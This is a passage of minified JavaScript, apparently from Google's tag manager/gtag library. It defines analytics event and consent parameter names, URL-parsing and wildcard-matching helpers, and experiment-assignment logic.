function Eg(a,b,c){return new qg(a,b,c)};var Ig=D(5),Jg=D(20),Kg=D(1),Lg=!1;var Mg={};Mg.Vn=kg(29);Mg.Jq=kg(28);var F={M:{no:1,qo:2,Wm:3,Dm:4,Ak:5,Bk:6,Ep:7,ro:8,Dp:9,mo:10,lo:11,Om:12,Km:13,hk:14,ao:15,co:16,ym:17,Ck:18,vm:19,oo:20,Qp:21,ho:22,bo:23,eo:24,yk:25,fk:26,Zp:27,Xl:28,hm:29,gm:30,fm:31,am:32,Yl:33,Zl:34,Ul:35,Tl:36,Vl:37,Wl:38,Bp:39}};F.M[F.M.no]="CREATE_EVENT_SOURCE";F.M[F.M.qo]="EDIT_EVENT";F.M[F.M.Wm]="TRAFFIC_TYPE";F.M[F.M.Dm]="REFERRAL_EXCLUSION";F.M[F.M.Ak]="ECOMMERCE_FROM_GTM_TAG";F.M[F.M.Bk]="ECOMMERCE_FROM_GTM_UA_SCHEMA";F.M[F.M.Ep]="GA_SEND";F.M[F.M.ro]="EM_FORM";F.M[F.M.Dp]="GA_GAM_LINK";
F.M[F.M.mo]="CREATE_EVENT_AUTO_PAGE_PATH";F.M[F.M.lo]="CREATED_EVENT";F.M[F.M.Om]="SIDELOADED";F.M[F.M.Km]="SGTM_LEGACY_CONFIGURATION";F.M[F.M.hk]="CCD_EM_EVENT";F.M[F.M.ao]="AUTO_REDACT_EMAIL";F.M[F.M.co]="AUTO_REDACT_QUERY_PARAM";F.M[F.M.ym]="MULTIPLE_PAGEVIEW_FROM_CONFIG";F.M[F.M.Ck]="EM_EVENT_SENT_BEFORE_CONFIG";F.M[F.M.vm]="LOADED_VIA_CST_OR_SIDELOADING";F.M[F.M.oo]="DECODED_PARAM_MATCH";F.M[F.M.Qp]="NON_DECODED_PARAM_MATCH";F.M[F.M.ho]="CCD_EVENT_SGTM";F.M[F.M.bo]="AUTO_REDACT_EMAIL_SGTM";
F.M[F.M.eo]="AUTO_REDACT_QUERY_PARAM_SGTM";F.M[F.M.yk]="DAILY_LIMIT_REACHED";F.M[F.M.fk]="BURST_LIMIT_REACHED";F.M[F.M.Zp]="SHARED_USER_ID_SET_AFTER_REQUEST";F.M[F.M.Xl]="GA4_MULTIPLE_SESSION_COOKIES";F.M[F.M.hm]="INVALID_GA4_SESSION_COUNT";F.M[F.M.gm]="INVALID_GA4_LAST_EVENT_TIMESTAMP";F.M[F.M.fm]="INVALID_GA4_JOIN_TIMER";F.M[F.M.am]="GA4_STALE_SESSION_COOKIE_SELECTED";F.M[F.M.Yl]="GA4_SESSION_COOKIE_GS1_READ";F.M[F.M.Zl]="GA4_SESSION_COOKIE_GS2_READ";F.M[F.M.Ul]="GA4_DL_PARAM_RECOVERY_AVAILABLE";
F.M[F.M.Tl]="GA4_DL_PARAM_RECOVERY_APPLIED";F.M[F.M.Vl]="GA4_GOOGLE_SIGNALS_ALLOWED";F.M[F.M.Wl]="GA4_GOOGLE_SIGNALS_ENABLED";F.M[F.M.Bp]="GA4_FALLBACK_REQUEST";var Sg={},Tg=(Sg.uaa=!0,Sg.uab=!0,Sg.uafvl=!0,Sg.uamb=!0,Sg.uam=!0,Sg.uap=!0,Sg.uapv=!0,Sg.uaw=!0,Sg);
var ah=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!Zg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,l;a:if(d.length===0)l=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!$g.exec(n[p])){l=!1;break a}l=!0}if(!l||h.length>d.length||!g&&d.length!==e.length?0:g?Lb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},$g=/^[a-z$_][\w-$]*$/i,Zg=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
var bh=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function ch(a,b){var c=String(a),d=String(b),e=c.length-d.length;return e>=0&&c.indexOf(d,e)===e}function dh(a,b){return String(a).split(",").indexOf(String(b))>=0}var eh=new yb;function fh(a,b,c){var d=c?"i":void 0;try{var e=String(b)+String(d),f=eh.get(e);f||(f=new RegExp(b,d),eh.set(e,f));return f.test(a)}catch(g){return!1}}function gh(a,b){return String(a).indexOf(String(b))>=0}
function hh(a,b){return String(a)===String(b)}function ih(a,b){return Number(a)>=Number(b)}function jh(a,b){return Number(a)<=Number(b)}function kh(a,b){return Number(a)>Number(b)}function lh(a,b){return Number(a)<Number(b)}function mh(a,b){return Lb(String(a),String(b))};
var nh=function(a,b){return a.length&&b.length&&a.lastIndexOf(b)===a.length-b.length},oh=function(a,b){var c=b.charAt(b.length-1)==="*"||b==="/"||b==="/*";nh(b,"/*")&&(b=b.slice(0,-2));nh(b,"?")&&(b=b.slice(0,-1));var d=b.split("*");if(!c&&d.length===1)return a===d[0];for(var e=-1,f=0;f<d.length;f++){var g=d[f];if(g){e=a.indexOf(g,e);if(e===-1||f===0&&e!==0)return!1;e+=g.length}}if(c||e===a.length)return!0;var h=d[d.length-1];return a.lastIndexOf(h)===a.length-h.length},ph=function(a){return a.protocol===
"https:"&&(!a.port||a.port==="443")},sh=function(a,b){var c;if(!(c=!ph(a))){var d;a:{var e=a.hostname.split(".");if(e.length<2)d=!1;else{for(var f=0;f<e.length;f++)if(!qh.exec(e[f])){d=!1;break a}d=!0}}c=!d}if(c)return!1;for(var g=0;g<b.length;g++){var h;var l=a,n=b[g];if(!rh.exec(n))throw Error("Invalid Wildcard");var p=n.slice(8),q=p.slice(0,p.indexOf("/")),r;var u=l.hostname,t=q;if(Lb(t,"*.")){t=t.slice(2);var v=u.toLowerCase().indexOf(t.toLowerCase());r=v===-1?!1:u.length===t.length?!0:u.length!==
t.length+v?!1:u[v-1]==="."}else r=u.toLowerCase()===t.toLowerCase();if(r){var x=p.slice(p.indexOf("/"));h=oh(l.pathname+l.search,x)?!0:!1}else h=!1;if(h)return!0}return!1},qh=/^[a-z0-9-]+$/i,rh=/^https:\/\/(\*\.|)((?:[a-z0-9-]+\.)+[a-z0-9-]+)\/(.*)$/i;var th=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,uh={Fn:"function",PixieMap:"Object",List:"Array"};
function vh(a,b){for(var c=["input:!*"],d=0;d<c.length;d++){var e=th.exec(c[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g=e[2]==="!",h=e[3],l=b[d];if(l==null){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if(h!=="*"){var n=typeof l;l instanceof Ad?n="Fn":l instanceof wd?n="List":l instanceof cb?n="PixieMap":l instanceof Hd?n="PixiePromise":l instanceof Fd&&(n="OpaqueValue");if(n!==h)throw Error("Error in "+a+". Argument "+f+" has type "+((uh[n]||n)+", which does not match required type ")+
((uh[h]||h)+"."));}}}function H(a,b,c){for(var d=[],e=m(c),f=e.next();!f.done;f=e.next()){var g=f.value;g instanceof Ad?d.push("function"):g instanceof wd?d.push("Array"):g instanceof cb?d.push("Object"):g instanceof Hd?d.push("Promise"):g instanceof Fd?d.push("OpaqueValue"):d.push(typeof g)}return Error("Argument error in "+a+". Expected argument types ["+(b.join(",")+"], but received [")+(d.join(",")+"]."))}function wh(a){return a instanceof cb}function xh(a){return wh(a)||a===null||yh(a)}
function zh(a){return a instanceof Ad}function Ah(a){return zh(a)||a===null||yh(a)}function Bh(a){return a instanceof wd}function Ch(a){return a instanceof Fd}function Dh(a){return typeof a==="string"}function Eh(a){return Dh(a)||a===null||yh(a)}function Fh(a){return typeof a==="boolean"}function Gh(a){return Fh(a)||yh(a)}function Hh(a){return Fh(a)||a===null||yh(a)}function Ih(a){return typeof a==="number"}function yh(a){return a===void 0};function Jh(a){return""+a}
function Kh(a,b){var c=[];return c};function Lh(a,b){var c=new Ad(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=this.evaluate(d[e]);try{return b.apply(this,d)}catch(g){throw Ua(g);}});c.Ua();return c}
function Mh(a,b){var c=new cb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];rb(e)?c.set(d,Lh(a+"_"+d,e)):sd(e)?c.set(d,Mh(a+"_"+d,e)):(tb(e)||sb(e)||typeof e==="boolean")&&c.set(d,e)}c.Ua();return c};function Nh(a,b){if(!Dh(a))throw H(this.getName(),["string"],arguments);if(!Eh(b))throw H(this.getName(),["string","undefined"],arguments);var c={},d=new cb;return d=Mh("AssertApiSubject",
c)};function Oh(a,b){if(!Eh(b))throw H(this.getName(),["string","undefined"],arguments);if(a instanceof Hd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new cb;return d=Mh("AssertThatSubject",c)};function Ph(a){return function(){for(var b=Da.apply(0,arguments),c=[],d=this.K,e=0;e<b.length;++e)c.push(B(b[e],d));return Id(a.apply(null,c))}}function Qh(){for(var a=Math,b=Rh,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Ph(a[e].bind(a)))}return c};function Sh(a){return a!=null&&Lb(a,"__cvt_")};function Th(a){var b;return b};function Uh(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};function Vh(a){try{return encodeURI(a)}catch(b){}};function Wh(a){try{return encodeURIComponent(String(a))}catch(b){}};function ai(a){if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);};function bi(a){var b=1,c,d,e;if(a)for(b=0,d=a.length-1;d>=0;d--)e=a.charCodeAt(d),b=(b<<6&268435455)+e+(e<<14),c=b&266338304,b=c!==0?b^c>>21:b;return b};function ci(a){var b=B(a);return bi(b?""+b:"")};function di(a,b){if(!Ih(a)||!Ih(b))throw H(this.getName(),["number","number"],arguments);return wb(a,b)};function ei(){return(new Date).getTime()};function fi(a){if(a===null)return"null";if(a instanceof wd)return"array";if(a instanceof Ad)return"function";if(a instanceof Fd){var b=a.getValue();if((b==null?void 0:b.constructor)===void 0||b.constructor.name===void 0){var c=String(b);return c.substring(8,c.length-1)}return String(b.constructor.name)}return typeof a};function gi(a){function b(c){return function(d){try{return c(d)}catch(e){(Lg||Mg.Vn)&&a.call(this,e.message)}}}return{parse:b(function(c){return Id(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(B(c))}),publicName:"JSON"}};function hi(a){return Bb(B(a,this.K))};function ii(a){return Number(B(a,this.K))};function ji(a){return a===null?"null":a===void 0?"undefined":a.toString()};function ki(a,b,c){var d=null,e=!1;if(!Bh(a)||!Dh(b)||!Dh(c))throw H(this.getName(),["Array","string","string"],arguments);d=new cb;for(var f=0;f<a.length();f++){var g=a.get(f);g instanceof cb&&g.has(b)&&g.has(c)&&(d.set(g.get(b),g.get(c)),e=!0)}return e?d:null};var Rh="floor ceil round max min abs pow sqrt".split(" ");function li(){var a={};return{Sq:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Sn:function(b,c){a[b]=c},reset:function(){a={}}}}function mi(a,b){return function(){return Ad.prototype.invoke.apply(a,[b].concat(za(Da.apply(0,arguments))))}}
function ni(a,b){if(!Dh(a))throw H(this.getName(),["string","any"],arguments);}
function oi(a,b){if(!Dh(a)||!wh(b))throw H(this.getName(),["string","PixieMap"],arguments);};var pi={};var qi=function(a){var b=new cb;if(a instanceof wd)for(var c=a.ya(),d=0;d<c.length;d++){var e=c[d];a.has(e)&&b.set(e,a.get(e))}else if(a instanceof Ad)for(var f=a.ya(),g=0;g<f.length;g++){var h=f[g];b.set(h,a.get(h))}else for(var l=0;l<a.length;l++)b.set(l,a[l]);return b};
pi.keys=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.ya());return new wd};
pi.values=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.Ec());return new wd};
pi.entries=function(a){vh(this.getName(),arguments);if(a instanceof wd||a instanceof Ad||typeof a==="string")a=qi(a);if(a instanceof cb||a instanceof Hd)return new wd(a.fc().map(function(b){return new wd(b)}));return new wd};
pi.freeze=function(a){(a instanceof cb||a instanceof Hd||a instanceof wd||a instanceof Ad)&&a.Ua();return a};pi.delete=function(a,b){if(a instanceof cb&&!a.Ab())return a.remove(b),!0;return!1};function J(a,b){var c=Da.apply(2,arguments),d=a.K.qb();if(!d)throw Error("Missing program state.");if(d.Rr){try{d.ln.apply(null,[b].concat(za(c)))}catch(e){throw kb("TAGGING",21),e;}return}d.ln.apply(null,[b].concat(za(c)))};var vi=function(){this.H={};this.C={};this.P=!0;};vi.prototype.get=function(a,b){var c=this.contains(a)?this.H[a]:void 0;return c};vi.prototype.contains=function(a){return this.H.hasOwnProperty(a)};
vi.prototype.add=function(a,b,c){if(this.contains(a))throw Error("Attempting to add a function which already exists: "+a+".");if(this.C.hasOwnProperty(a))throw Error("Attempting to add an API with an existing private API name: "+a+".");this.H[a]=c?void 0:rb(b)?Lh(a,b):Mh(a,b)};function wi(a,b){var c=void 0;return c};function xi(){var a={};
return a};var K={m:{Ka:"ad_personalization",W:"ad_storage",X:"ad_user_data",ja:"analytics_storage",nc:"region",ia:"consent_updated",Jg:"wait_for_update",so:"app_remove",uo:"app_store_refund",vo:"app_store_subscription_cancel",wo:"app_store_subscription_convert",xo:"app_store_subscription_renew",yo:"consent_update",zo:"conversion",Ek:"add_payment_info",Fk:"add_shipping_info",ee:"add_to_cart",fe:"remove_from_cart",Gk:"view_cart",jd:"begin_checkout",Ms:"generate_lead",he:"select_item",oc:"view_item_list",Ic:"select_promotion",
qc:"view_promotion",Bb:"purchase",ie:"refund",rc:"view_item",Hk:"add_to_wishlist",Ao:"exception",Bo:"first_open",Co:"first_visit",ma:"gtag.config",Cb:"gtag.get",Do:"in_app_purchase",sc:"page_view",Eo:"screen_view",Fo:"session_start",Go:"source_update",Ho:"timing_complete",Io:"track_social",je:"user_engagement",Jo:"user_id_update",Ze:"gclid_link_decoration_source",af:"gclid_storage_source",uc:"gclgb",tb:"gclid",Ik:"gclid_len",ke:"gclgs",me:"gcllp",ne:"gclst",La:"ads_data_redaction",bf:"gad_source",
cf:"gad_source_src",kd:"gclid_url",Jk:"gclsrc",df:"gbraid",oe:"wbraid",Sb:"allow_ad_personalization_signals",ef:"allow_custom_scripts",ff:"allow_direct_google_requests",Pg:"allow_display_features",bi:"allow_enhanced_conversions",vc:"allow_google_signals",di:"allow_interest_groups",Ko:"app_id",Lo:"app_installer_id",Mo:"app_name",No:"app_version",ld:"auid",Ns:"auto_detection_enabled",Kk:"auto_event",Lk:"aw_remarketing",ei:"aw_remarketing_only",hf:"discount",jf:"aw_feed_country",kf:"aw_feed_language",
oa:"items",lf:"aw_merchant_id",fi:"aw_basket_type",nf:"campaign_content",pf:"campaign_id",qf:"campaign_medium",rf:"campaign_name",tf:"campaign",uf:"campaign_source",vf:"campaign_term",Tb:"client_id",Mk:"rnd",gi:"consent_update_type",Oo:"content_group",Po:"content_type",Db:"conversion_cookie_prefix",hi:"conversion_id",ub:"conversion_linker",Qg:"conversion_linker_disabled",md:"conversion_api",Rg:"cookie_deprecation",Eb:"cookie_domain",wb:"cookie_expires",Ub:"cookie_flags",nd:"cookie_name",wc:"cookie_path",
ab:"cookie_prefix",od:"cookie_update",Jc:"country",kb:"currency",Sg:"customer_buyer_stage",qe:"customer_lifetime_value",Tg:"customer_loyalty",Ug:"customer_ltv_bucket",se:"custom_map",Vg:"gcldc",pd:"dclid",Nk:"debug_mode",Ia:"developer_id",Qo:"disable_merchant_reported_purchases",Kc:"dc_custom_params",Ok:"dc_natural_search",Ro:"dynamic_event_settings",Pk:"affiliation",Wg:"checkout_option",ii:"checkout_step",Qk:"coupon",wf:"item_list_name",ji:"list_name",So:"promotions",rd:"shipping",Rk:"tax",Xg:"engagement_time_msec",
Yg:"enhanced_client_id",To:"enhanced_conversions",Os:"enhanced_conversions_automatic_settings",te:"estimated_delivery_date",xf:"event_callback",Uo:"event_category",Lc:"event_developer_id_string",Vo:"event_label",Mc:"event",ki:"event_settings",Zg:"event_timeout",Wo:"description",Xo:"fatal",Yo:"experiments",li:"firebase_id",yf:"first_party_collection",ah:"_x_20",xc:"_x_19",Zo:"flight_error_code",ap:"flight_error_message",Sk:"fl_activity_category",Tk:"fl_activity_group",mi:"fl_advertiser_id",Uk:"fl_ar_dedupe",
zf:"match_id",Vk:"fl_random_number",Wk:"tran",Xk:"u",bh:"gac_gclid",ue:"gac_wbraid",Yk:"gac_wbraid_multiple_conversions",bp:"ga_restrict_domain",Zk:"ga_temp_client_id",cp:"ga_temp_ecid",ve:"gdpr_applies",al:"geo_granularity",Af:"value_callback",Bf:"value_key",Fb:"google_analysis_params",we:"_google_ng",Cf:"google_signals",ep:"google_tld",eh:"gpp_sid",fh:"gpp_string",gh:"groups",bl:"gsa_experiment_id",Df:"gtag_event_feature_usage",fl:"gtm_up",ud:"iframe_state",Ef:"ignore_referrer",il:"internal_traffic_results",
jl:"_is_fpm",Oc:"is_legacy_converted",Pc:"is_legacy_loaded",ni:"is_passthrough",xe:"_lps",lb:"language",hh:"legacy_developer_id_string",cb:"linker",Ff:"accept_incoming",Qc:"decorate_forms",sa:"domains",vd:"url_position",yc:"merchant_feed_label",zc:"merchant_feed_language",Ac:"merchant_id",kl:"method",fp:"name",ml:"navigation_type",ye:"new_customer",ih:"non_interaction",hp:"optimize_id",nl:"page_hostname",Gf:"page_path",Xa:"page_referrer",Gb:"page_title",jp:"passengers",ol:"phone_conversion_callback",
kp:"phone_conversion_country_code",pl:"phone_conversion_css_class",lp:"phone_conversion_ids",ql:"phone_conversion_number",rl:"phone_conversion_options",mp:"_platinum_request_status",np:"_protected_audience_enabled",Rc:"quantity",jh:"redact_device_info",sl:"referral_exclusion_definition",Ps:"_request_start_time",Vb:"restricted_data_processing",op:"retoken",pp:"sample_rate",oi:"screen_name",Sc:"screen_resolution",tl:"_script_source",qp:"search_term",wd:"send_page_view",xd:"send_to",yd:"server_container_url",
rp:"session_attributes_encoded",kh:"session_duration",mh:"session_engaged",ri:"session_engaged_time",mb:"session_id",nh:"session_number",Hf:"_shared_user_id",zd:"delivery_postal_code",Qs:"_tag_firing_delay",Rs:"_tag_firing_time",Ss:"temporary_client_id",vl:"testonly",tp:"_timezone",si:"topmost_url",oh:"tracking_id",ui:"traffic_type",Ba:"transaction_id",wl:"transaction_id_source",Tc:"transport_url",up:"trip_type",Bd:"update",Hb:"url_passthrough",xl:"uptgs",If:"_user_agent_architecture",Jf:"_user_agent_bitness",
Kf:"_user_agent_full_version_list",Lf:"_user_agent_mobile",Mf:"_user_agent_model",Nf:"_user_agent_platform",Of:"_user_agent_platform_version",Pf:"_user_agent_wow64",Ib:"user_data",yl:"user_data_auto_latency",zl:"user_data_auto_meta",Al:"user_data_auto_multi",Bl:"user_data_auto_selectors",Cl:"user_data_auto_status",Jb:"user_data_mode",Dl:"user_data_settings",Oa:"user_id",Bc:"user_properties",El:"_user_region",Qf:"us_privacy_string",Ca:"value",Fl:"wbraid_multiple_conversions",Uc:"_fpm_parameters",Ci:"_host_name",
im:"_in_page_command",Ei:"_ip_override",om:"_is_passthrough_cid",yh:"_measurement_type",Id:"non_personalized_ads",Ri:"_sst_parameters",Yp:"sgtm_geo_user_country",pe:"conversion_label",xa:"page_location",sd:"_extracted_data",Nc:"global_developer_id_string",ze:"tc_privacy_string"}};var yi={},zi=(yi[K.m.ia]="gcu",yi[K.m.uc]="gclgb",yi[K.m.tb]="gclaw",yi[K.m.Ik]="gclid_len",yi[K.m.ke]="gclgs",yi[K.m.me]="gcllp",yi[K.m.ne]="gclst",yi[K.m.ld]="auid",yi[K.m.Kk]="ae",yi[K.m.hf]="dscnt",yi[K.m.jf]="fcntr",yi[K.m.kf]="flng",yi[K.m.lf]="mid",yi[K.m.fi]="bttype",yi[K.m.Tb]="gacid",yi[K.m.pe]="label",yi[K.m.md]="capi",yi[K.m.Rg]="pscdl",yi[K.m.kb]="currency_code",yi[K.m.Sg]="clobs",yi[K.m.qe]="vdltv",yi[K.m.Tg]="clolo",yi[K.m.Ug]="clolb",yi[K.m.Nk]="_dbg",yi[K.m.te]="oedeld",yi[K.m.Lc]=
"edid",yi[K.m.bh]="gac",yi[K.m.ue]="gacgb",yi[K.m.Yk]="gacmcov",yi[K.m.ve]="gdpr",yi[K.m.Nc]="gdid",yi[K.m.we]="_ng",yi[K.m.eh]="gpp_sid",yi[K.m.fh]="gpp",yi[K.m.bl]="gsaexp",yi[K.m.Df]="_tu",yi[K.m.ud]="frm",yi[K.m.ni]="gtm_up",yi[K.m.xe]="lps",yi[K.m.hh]="did",yi[K.m.yc]="fcntr",yi[K.m.zc]="flng",yi[K.m.Ac]="mid",yi[K.m.ye]=void 0,yi[K.m.Gb]="tiba",yi[K.m.Vb]="rdp",yi[K.m.mb]="ecsid",yi[K.m.Hf]="ga_uid",yi[K.m.zd]="delopc",yi[K.m.ze]="gdpr_consent",yi[K.m.Ba]="oid",yi[K.m.wl]="oidsrc",yi[K.m.xl]=
"uptgs",yi[K.m.If]="uaa",yi[K.m.Jf]="uab",yi[K.m.Kf]="uafvl",yi[K.m.Lf]="uamb",yi[K.m.Mf]="uam",yi[K.m.Nf]="uap",yi[K.m.Of]="uapv",yi[K.m.Pf]="uaw",yi[K.m.yl]="ec_lat",yi[K.m.zl]="ec_meta",yi[K.m.Al]="ec_m",yi[K.m.Bl]="ec_sel",yi[K.m.Cl]="ec_s",yi[K.m.Jb]="ec_mode",yi[K.m.Oa]="userId",yi[K.m.Qf]="us_privacy",yi[K.m.Ca]="value",yi[K.m.Fl]="mcov",yi[K.m.Ci]="hn",yi[K.m.im]="gtm_ee",yi[K.m.Ei]="uip",yi[K.m.yh]="mt",yi[K.m.Id]="npa",yi[K.m.Yp]="sg_uc",yi[K.m.hi]=null,yi[K.m.Sc]=null,yi[K.m.lb]=null,yi[K.m.oa]=
null,yi[K.m.xa]=null,yi[K.m.Xa]=null,yi[K.m.si]=null,yi[K.m.Uc]=null,yi[K.m.Ze]=null,yi[K.m.af]=null,yi[K.m.Fb]=null,yi[K.m.sd]=null,yi);function Ai(a,b){if(a){var c=a.split("x");c.length===2&&(Bi(b,"u_w",c[0]),Bi(b,"u_h",c[1]))}}function Ci(a){var b=Di;b=b===void 0?Ei:b;return Fi(Gi(a,b))}function Fi(a){return(a||[]).filter(function(b){return!!b}).map(function(b){return"("+[Hi(b.value),Hi(b.quantity),Hi(b.item_id),Hi(b.start_date),Hi(b.end_date)].join("*")+")"}).join("")}
function Gi(a,b){return(a||[]).filter(function(c){return!!c}).map(function(c){return{item_id:b(c),quantity:c.quantity,value:c.price,start_date:c.start_date,end_date:c.end_date}})}function Ei(a){return[a.item_id,a.id,a.item_name].find(function(b){return b!=null})}function Ii(a){if(a&&a.length)return a.map(function(b){return b&&b.estimated_delivery_date?b.estimated_delivery_date:""}).join(",")}function Bi(a,b,c){c===void 0||c===null||c===""&&!Tg[b]||(a[b]=c)}
function Hi(a){return typeof a!=="number"&&typeof a!=="string"?"":a.toString()};var Ji={},Ki=function(){for(var a=!1,b=!1,c=0;a===b;)if(a=wb(0,1)===0,b=wb(0,1)===0,c++,c>30)return;return a},Mi={Wr:Li};
function Li(a,b,c){var d=Ji[b];if(!((c===void 0?wb(0,9999):c%1E4)<d.probability*(d.controlId2?4:2)*1E4))return a;a:{var e=d.studyId,f=d.experimentId,g=d.controlId,h=d.controlId2;if(!((a.exp||{})[f]||(a.exp||{})[g]||h&&(a.exp||{})[h])){var l=c!==void 0?c%2===0:Ki();if(l!==void 0){var n=l?0:1;if(h){var p=c!==void 0?(c>>1)%2===0:Ki();if(p===void 0)break a;n|=(p?0:1)<<1}n===0?Ni(a,f,e):n===1?Ni(a,g,e):n===2&&Ni(a,h,e)}}}return a}
function Oi(a,b){return Ji[b]?!!Ji[b].active||Ji[b].probability>.5||!!(a.exp||{})[Ji[b].experimentId]:!1}function Pi(a,b){for(var c=a.exp||{},d=m(Object.keys(c).map(Number)),e=d.next();!e.done;e=d.next()){var f=e.value;if(c[f]===b)return f}}function Ni(a,b,c){var d=a.exp||{};d[b]=c;a.exp=d};var Qi={N:{gk:"call_conversion",be:"ccm_conversion",jk:"common_aw",Ha:"conversion",zi:"floodlight",Sf:"ga_conversion",Dd:"gcp_remarketing",tm:"landing_page",Da:"page_view",Ge:"fpm_test_hit",Yb:"remarketing",Kb:"user_data_lead",yb:"user_data_web"}};var Ri=function(){this.C=new Set;this.H=new Set},Ti=function(a){var b=Si.C;a=a===void 0?[]:a;var c=[].concat(za(b.C)).concat([].concat(za(b.H))).concat(a);c.sort(function(d,e){return d-e});return c},Ui=function(){var a=[].concat(za(Si.C.C));a.sort(function(b,c){return b-c});return a},Vi=function(){var a=Si.C,b=D(44);a.C=new Set;if(b!=="")for(var c=m(b.split("~")),d=c.next();!d.done;d=c.next()){var e=Number(d.value);isNaN(e)||a.C.add(e)}};var Wi={},Xi={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},Yi={__paused:1,__tg:1},Zi;for(Zi in Xi)Xi.hasOwnProperty(Zi)&&(Yi[Zi]=1);var $i=kg(45),aj,bj=!1;aj=bj;var cj=null,dj={},ej="";Wi.Si=ej;
var Si=new function(){this.C=new Ri;this.H=!1};var fj=/:[0-9]+$/,gj=/^\d+\.fls\.doubleclick\.net$/;function hj(a,b,c,d){var e=ij(a,!!d,b),f,g;return c?(g=e[b])!=null?g:[]:(f=e[b])==null?void 0:f[0]}function ij(a,b,c){for(var d={},e=m(a.split("&")),f=e.next();!f.done;f=e.next()){var g=m(f.value.split("=")),h=g.next().value,l=ya(g),n=decodeURIComponent(h.replace(/\+/g," "));if(c===void 0||n===c){var p=l.join("=");d[n]||(d[n]=[]);d[n].push(b?p:decodeURIComponent(p.replace(/\+/g," ")))}}return d}
function jj(a){try{return decodeURIComponent(a)}catch(b){}}function kj(a,b,c,d,e){b&&(b=String(b).toLowerCase());if(b==="protocol"||b==="port")a.protocol=lj(a.protocol)||lj(w.location.protocol);b==="port"?a.port=String(Number(a.hostname?a.port:w.location.port)||(a.protocol==="http"?80:a.protocol==="https"?443:"")):b==="host"&&(a.hostname=(a.hostname||w.location.hostname).replace(fj,"").toLowerCase());return mj(a,b,c,d,e)}
function mj(a,b,c,d,e){var f,g=lj(a.protocol);b&&(b=String(b).toLowerCase());switch(b){case "url_no_fragment":f=nj(a);break;case "protocol":f=g;break;case "host":f=a.hostname.replace(fj,"").toLowerCase();if(c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substring(h[0].length))}break;case "port":f=String(Number(a.port)||(g==="http"?80:g==="https"?443:""));break;case "path":a.pathname||a.hostname||kb("TAGGING",1);f=a.pathname.substring(0,1)==="/"?a.pathname:"/"+a.pathname;var l=f.split("/");(d||[]).indexOf(l[l.length-
1])>=0&&(l[l.length-1]="");f=l.join("/");break;case "query":f=a.search.replace("?","");e&&(f=hj(f,e,!1));break;case "extension":var n=a.pathname.split(".");f=n.length>1?n[n.length-1]:"";f=f.split("/")[0];break;case "fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f}function lj(a){return a?a.replace(":","").toLowerCase():""}function nj(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=c<0?a.href:a.href.substring(0,c)}return b}var oj={},pj=0;
function qj(a){var b=oj[a];if(!b){var c=A.createElement("a");a&&(c.href=a);var d=c.pathname;d[0]!=="/"&&(a||kb("TAGGING",1),d="/"+d);var e=c.hostname.replace(fj,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port};pj<5&&(oj[a]=b,pj++)}return b}function rj(a,b,c){var d=qj(a);return Wb(b,d,c)}
function sj(a){var b=qj(w.location.href),c=kj(b,"host",!1);if(c&&c.match(gj)){var d=kj(b,"path");if(d){var e=d.split(a+"=");if(e.length>1)return e[1].split(";")[0].split("?")[0]}}};var tj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"},uj=["/as/d/ccm/conversion","/g/d/ccm/conversion","/gs/ccm/conversion","/d/ccm/form-data"];function vj(){return kg(47)?lg(54)!==1:!1}function wj(){var a=D(18),b=a.length;return a[b-1]==="/"?a.substring(0,b-1):a}
function xj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return qj(""+c+b).href}}function yj(a,b){if(zj())return xj(a,b)}function zj(){return vj()||kg(50)}function Aj(){return!!Wi.Si&&Wi.Si.split("@@").join("")!=="SGTM_TOKEN"}function Bj(a){for(var b=m([K.m.yd,K.m.Tc]),c=b.next();!c.done;c=b.next()){var d=L(a,c.value);if(d)return d}}
function Cj(a,b,c){c=c===void 0?"":c;if(!vj())return a;var d=b?tj[a]||"":"";d==="/gs"&&(c="");return""+wj()+d+c}function Dj(a){if(!vj())return a;for(var b=m(uj),c=b.next();!c.done;c=b.next()){var d=c.value;if(Lb(a,""+wj()+d))return a+"&_uip="+encodeURIComponent("::")}return a};var Ej=/gtag[.\/]js/,Fj=/gtm[.\/]js/,Gj=!1;
